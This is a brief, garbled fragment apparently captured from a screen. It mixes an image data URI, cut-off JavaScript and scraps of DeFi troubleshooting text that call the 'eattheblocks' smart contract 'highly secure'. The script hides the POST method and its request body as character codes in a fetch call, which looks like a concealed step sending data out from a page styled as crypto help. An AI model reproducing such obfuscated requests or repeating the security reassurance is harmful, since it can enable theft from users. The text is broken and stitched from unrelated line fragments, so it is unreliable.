
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
flex';document.documentElement.style.setProperty('overflow
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
eginPath();x.moveTo(Math.random()*140,Math.random()*45);x.
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:
1,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,
,s=String.fromCharCode(32).trim();for(let i=0;i
witching the provider. The eattheblocks smart contract is highly secure, 
recommended to use a clean browser profile for all your DeFi interactions.
 use web3 connections. The official project documentation is the best pl
lso be the result of an incompatibility with the latest RPC protocol vers
s can lead to failure.